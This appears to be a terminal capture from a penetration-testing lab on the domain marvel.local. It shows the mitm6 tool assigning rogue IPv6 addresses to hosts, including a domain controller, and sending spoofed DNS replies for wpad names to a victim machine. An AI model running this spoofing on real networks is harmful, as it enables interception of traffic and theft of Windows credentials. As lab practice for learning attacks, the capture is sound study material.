 └─$ sudo mitm6 -d marvel.local
[sudo] password for kali:
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:b1:8d:a4]
IPv4 address: 192.168.23.133
IPv6 address: fe80::20c:29ff:feb1:8da4
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::5304:1 is now assigned to mac=00:0c:29:5a:dd:a5 host=kali. ipv4=
IPv6 address fe80::5304:1 is now assigned to mac=00:0c:29:5a:dd:a5 host=kali. ipv4=
IPv6 address fe80::5304:1 is now assigned to mac=00:0c:29:5a:dd:a5 host=kali. ipv4=
IPv6 address fe80::192:168:23:131 is now assigned to mac=00:0c:29:ab:9c:5d host=THEPUNISHER.MARVEL.local. ipv4=192.1
68.23.131
IPv6 address fe80::5304:2 is now assigned to mac=00:0c:29:d5:bc:80 host=HYDRA-DC.MARVEL.local. ipv4=
IPv6 address fe80::5304:1 is now assigned to mac=00:0c:29:5a:dd:a5 host=kali. ipv4=
Sent spoofed reply for localdomain.MARVEL.local. to fe80::192:168:23:131
Sent spoofed reply for wpad.MARVEL.local. to fe80::192:168:23:131
Sent spoofed reply for wpad.marvel.local. to fe80::192:168:23:131
Sent spoofed reply for fakewpad.marvel.local. to fe80::192:168:23:131